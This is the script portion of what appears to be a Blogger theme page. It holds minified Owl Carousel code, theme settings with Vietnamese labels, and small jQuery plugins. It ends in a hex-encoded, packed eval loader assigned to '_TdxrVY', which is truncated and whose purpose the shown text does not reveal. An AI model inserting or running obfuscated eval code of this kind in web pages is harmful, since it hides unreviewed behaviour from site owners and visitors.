e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAgxaehOgylj3ry_dMXVK6M33Pt1vclIdk2_ZXGXDQ7d1OrCvg0147b6AoKbFOJs8dfYWOyMwsfzk51HRa8qM_Ah85VEPeZJEOu6AAL0eCmA0SX4dSq8T0zAB7x9DTijkE3jK8UIi8uT8/s1600-r/nth.png"; // default no image
var IBOX_NUM = 5; // show number of results box, default is "5"
var SBOX_NUM = 5; // show number of results sbox, default is "10"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 5; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var WIDGET_LABEL_POST_NUM = 10;
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 5; // number of posts labels search
var POSTNAV_PREV_TEXT = "Bài viết trước"; // post nav text "Bài viết trước"
var POSTNAV_NEXT_TEXT = "Bài viết tiếp theo"; // post nav text "Bài viết tiếp theo"

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

var _TdxrVY= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x61\x75\x28\x37\x62\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x37\x62\x28\x63\x29\x7b\x37\x63\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x37\x65\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x39\x71\x2e\x